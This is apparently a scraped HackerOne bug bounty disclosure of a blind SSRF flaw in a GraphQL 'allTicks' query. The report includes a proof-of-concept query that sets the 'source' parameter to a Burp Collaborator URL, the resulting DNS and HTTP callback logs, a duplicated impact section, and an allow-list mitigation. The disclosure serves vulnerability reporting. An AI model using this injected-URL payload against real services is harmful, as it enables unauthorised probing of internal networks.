 Network Error: TypeError: Sorry, something went wrong. Please contact us at support@hackerone.com if this error persists
Zoom in Zoom out Copy Download
The Collaborator server received a DNS lookup of type A for the domain name vbabafi7i100cs7uln9hsjvjua01ozco.oastify.com.
The lookup was received from IP address 193.194.119.166:1024 at 2023-Feb-06 18:57:07.001 UTC.
Please note that the source parameter in the graphQL request can be a full URL so that any GET request is possible.
Image F2158024: admin-example-1.png 37.85 KiB
Zoom in Zoom out Copy Download
{"query":
"query {  allTicks(symbol:\"TSLA\", source: \"https://vbabafi7i100cs7uln9hsjvjua01ozco.oastify.com/a
dmin/?do=something&\") {   symbol   server   source   ask   time   bid  } }"}
Image F2158025: admin-example-2.png 59.15 KiB
Zoom in Zoom out Copy Download
GET /admin/?do=something&%2Fticks=&symbol=TSLA HTTP/1.1
Accept: */*
User-Agent: node-fetch/1.0 (+https://github.com/bitinn/node-fetch)
Accept-Encoding: gzip,deflate
Host: vbabafi7i100cs7uln9hsjvjua01ozco.oastify.com
Connection: close
Impact
The SSRF vulnerability can be used to potentially compromise internal services that are exposed to internal network requests. Unfortunately, HTTP
responses are not returned, but an attacker can still gather information about open ports and perform blind HTTP GET requests against internal
services, potentially help in finding more severe vulnerabilities on internal network services.
Mitigation
The application must only accept servers on an explicit allow list. This will mitigate SSRF attacks.
Impact
The SSRF vulnerability can be used to potentially compromise internal services that are exposed to internal network requests. Unfortunately, HTTP
responses are not returned, but an attacker can still gather information about open ports and perform blind HTTP get-reqeusts against services that
are running on these ports, potentially help in finding more severe vulnerabilities on internal network services.
:12pm UTC
Severity High (7 ~ 8.9)
Weakness Server-Side Request Forgery (SSRF)
Bounty $3,000
Time spent None
CVE ID None
Account de... None